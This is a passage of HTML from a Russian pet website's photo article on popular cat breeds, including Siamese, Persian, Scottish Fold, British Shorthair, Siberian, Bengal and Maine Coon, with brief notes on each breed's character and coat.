srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e.jpg 1440w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec98052b81e-244x153.jpg 244w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></p>
<h2 style="text-align: justify;" id="i-4">Сиамская кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62162 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388.jpg" alt="Сиамская кошка" width="1280" height="935" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388-650x475.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388-397x290.jpg 397w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388-765x558.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec985f6e388-244x178.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;">Сиамы преданны хозяину, но при этом очень свободолюбивы.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62163 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764.jpg" alt="Сиамская кошка в корзинке" width="1200" height="800" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764.jpg 1200w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec989879764-244x163.jpg 244w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p style="text-align: justify;">Бывают ревнивы, по этой причине плохо уживаются с другими животными.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62164 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2.jpg" alt="Сиамский котёнок" width="1280" height="960" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9a917b1e2-244x183.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62165 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252.jpg" alt="Сиамский кот сидит на веранде" width="1280" height="853" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9aba0d252-244x163.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62166 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb.jpg" alt="Кошка сиамской породы" width="1280" height="892" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb-650x453.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb-416x290.jpg 416w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb-765x533.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9afb776cb-244x170.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2 style="text-align: justify;" id="i-5">Персидская кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62167 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b.jpg" alt="Белая персидская кошка" width="1200" height="750" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b.jpg 1200w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b-650x406.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b-464x290.jpg 464w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b-765x478.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b76c398b-244x153.jpg 244w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p style="text-align: justify;">Персы отличаются приплюснутой мордочкой и роскошной длинной шерстью.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62168 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44.jpg" alt="Котёнок персидской породы" width="1569" height="1161" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44.jpg 1569w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44-650x481.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44-392x290.jpg 392w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44-765x566.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9b974ee44-244x181.jpg 244w" sizes="(max-width: 1569px) 100vw, 1569px" /></a></p>
<p style="text-align: justify;">Но у этих кошек слабый иммунитет и здоровье, поэтому они предназначены только для квартирного содержания — к жизни на улице они не приспособлены.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3.png"><img loading="lazy" decoding="async" class="alignnone wp-image-62169 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3.png" alt="Персидская кошка с браслетом" width="1199" height="862" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3.png 1199w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3-650x467.png 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3-403x290.png 403w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3-765x549.png 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bf17eb608cd3-244x175.png 244w" sizes="(max-width: 1199px) 100vw, 1199px" /></a></p>
<p style="text-align: justify;">Персидские кошки игривы, преданны и требуют к себе внимания хозяина.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62170 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae.jpg" alt="Рыжая персидская кошка" width="1170" height="767" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae.jpg 1170w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae-650x426.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae-442x290.jpg 442w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae-765x501.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae-336x220.jpg 336w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9bef3d3ae-244x160.jpg 244w" sizes="(max-width: 1170px) 100vw, 1170px" /></a></p>
<h2 style="text-align: justify;" id="i-6">Скоттиш-фолд (шотландская вислоухая) кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62171 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889.jpg" alt="Очаровательная вислоухая кошечка" width="1500" height="1000" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889.jpg 1500w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c447f889-244x163.jpg 244w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></p>
<p style="text-align: justify;">Трогательно-забавные кошки, которым висячие ушки придают особое очарование.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62172 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38.jpg" alt="Шотландская вислоухая кошка" width="1280" height="919" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38-650x467.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38-404x290.jpg 404w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38-765x549.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9c89bfc38-244x175.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;">Эти кошки умеют очень долго стоять на задних лапах, а голос у них непривычно скрипучий.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62173 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4.jpg" alt="Скоттиш-фолд на кровати" width="1280" height="853" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9cc978ba4-244x163.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;">Они любят играть, умны и легко обучаемы.</p>
<blockquote><p>О других умных породах кошек можно прочитать здесь: <a href="https://kot-pes.com/samyie-umnyie-porodyi-koshek/">https://kot-pes.com/samyie-umnyie-porodyi-koshek/</a></p></blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62174 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd.jpg" alt="Белая вислоухая кошечка" width="1200" height="800" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd.jpg 1200w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d01527bd-244x163.jpg 244w" sizes="(max-width: 1200px) 100vw, 1200px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62175 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3.jpg" alt="Кошка породы скоттиш-фолд" width="1500" height="1000" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3.jpg 1500w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9d21ddac3-244x163.jpg 244w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></p>
<h2 style="text-align: justify;" id="i-7">Британская короткошерстная кошка</h2>
<p>&nbsp;</p>
<p style="text-align: justify;">У кошек этой породы отменное здоровье, короткая густая и мягкая шерсть и уравновешенный характер.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62177 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a.jpg" alt="Британская кошечка отдыхает" width="1920" height="1435" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a-650x486.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a-388x290.jpg 388w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a-765x571.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9e9b8c69a-244x182.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Они ласковы, но не признают фамильярности и не назойливы в общении с людьми.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62178 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784.jpg" alt="Котёнок британской короткошёрстной на прогулке" width="1552" height="1164" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784.jpg 1552w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784-650x488.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784-387x290.jpg 387w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784-765x573.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ed16c784-244x183.jpg 244w" sizes="(max-width: 1552px) 100vw, 1552px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62179 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2.jpg" alt="Британская кошечка играет" width="1600" height="1066" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2-765x509.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9ef5241f2-244x163.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62180 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a.jpg" alt="Мордочка кошки породы британская короткошёрстная" width="1920" height="1080" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f24f365a-244x137.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h2 style="text-align: justify;" id="i-8">Сибирская кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62181 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637.jpg" alt="Сибирская кошка" width="1920" height="1408" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637-650x477.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637-395x290.jpg 395w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637-765x561.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637-123x90.jpg 123w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9f5cc1637-244x179.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Русская коренная порода, отлично приспособленная к холодному климату.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62182 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e.jpg" alt="Кошка сибирской породы" width="1920" height="1161" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e-650x393.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e-480x290.jpg 480w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e-765x462.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fadedf6e-244x148.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">У неё густая шуба с двойным подшёрстком и водоотталкивающими свойствами.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62183 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede.jpg" alt="Молодая кошка сибирской породы" width="1920" height="986" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede-290x150.jpg 290w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede-650x334.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede-565x290.jpg 565w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede-765x392.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5bec9fe903ede-244x125.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Мех её гиппоалергенен, ещё одной особенностью породы является наличие шерсти между пальцами.</p>
<blockquote><p>Другие гипоаллергенные породы кошек описаны тут: <a href="https://kot-pes.com/gipoallergennye-porody-koshek/">https://kot-pes.com/gipoallergennye-porody-koshek/</a></p></blockquote>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62184 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d.jpg" alt="Сибирская кошка прогуливается" width="1800" height="1200" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d.jpg 1800w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca015ed56d-244x163.jpg 244w" sizes="(max-width: 1800px) 100vw, 1800px" /></a></p>
<p style="text-align: justify;">Это очень гордое и самостоятельное животное, которое не будет выпрашивать ласку или еду.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62185 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0.jpg" alt="Сибирская кошка" width="1280" height="1037" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0-650x527.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0-358x290.jpg 358w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0-765x619.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca039bc1b0-244x198.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<h2 style="text-align: justify;" id="i-9">Бенгальская кошка</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62186 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933.jpg" alt="Кошка бенгальской породы" width="1920" height="1080" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca087e9933-244x137.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Мускулистые крупные кошки с золотистой шерстью.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62187 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27.jpg" alt="Игривый котенок бенгальской кошки" width="1280" height="875" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27.jpg 1280w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27-650x444.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27-424x290.jpg 424w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27-765x522.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0af62d27-244x167.jpg 244w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></p>
<p style="text-align: justify;">Бывают красивые особи с серебристым окрасом шерсти, их еще называют снежными леопардами.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62188 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6.jpg" alt="Бенгальская кошка сербристого окраса" width="1920" height="1280" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6-650x433.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6-435x290.jpg 435w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6-765x510.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca0cb1aca6-244x163.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Эти кошки дружелюбны, уравновешены и при этом обладают молниеносной реакцией.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62189 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8.jpg" alt="Бенгальские кошки с леопардовым окрасом" width="1920" height="1080" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca10cbdeb8-244x137.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62190 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be.jpg" alt="Бенгальская кошка" width="1920" height="1353" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be-650x458.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be-412x290.jpg 412w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be-765x539.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca141d44be-244x172.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<h2 style="text-align: justify;" id="i-10">Мейн-кун</h2>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62191 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6.jpg" alt="Кошка породы мейн-кун" width="1920" height="1104" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6-650x374.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6-504x290.jpg 504w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6-765x439.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca187c1bb6-244x140.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Очень <a href="https://kot-pes.com/poroda-bolshix-koshek-gigantskie-domashnie-lyubimcy/"><strong>крупные кошки</strong></a>, вес которых достигает 10 кг.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62192 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356.jpg" alt="У мейн-куна на ушах кисточки" width="1600" height="900" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356.jpg 1600w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca1df59356-244x137.jpg 244w" sizes="(max-width: 1600px) 100vw, 1600px" /></a></p>
<p style="text-align: justify;">На ушах мейн-кунов есть кисточки как у рыси.</p>
<p><a href="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-62193 size-full" src="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a.jpg" alt="Котёнок мейн-куна поймал добычу" width="1920" height="1080" srcset="https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a.jpg 1920w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a-650x366.jpg 650w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a-516x290.jpg 516w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a-765x430.jpg 765w, https://kot-pes.com/wp-content/uploads/2018/11/post_5beca21a2c98a-244x137.jpg 244w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></p>
<p style="text-align: justify;">Мей-куны очень умны, дружелюбны и игривы, но при этом независимы и горды.</p>
